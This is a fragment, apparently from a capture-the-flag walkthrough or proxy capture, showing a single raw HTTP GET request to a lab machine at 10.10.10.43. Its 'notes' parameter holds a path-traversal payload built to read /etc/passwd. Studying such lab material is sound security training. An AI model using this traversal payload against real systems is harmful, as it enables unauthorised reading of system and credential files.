 Quick Start Request Response Break
Header: Text Body: Text
GET http://10.10.10.43/department/manage.php?notes=files/ninevehNotes.txt../../../../../../../etc/passwd HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: https://10.10.10.43/department/manage.php
Connection: keep-alive
Cookie: PHPSESSID=dtgqpfv067a9mr9f2dd61a0kg5
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Host: 10.10.10.43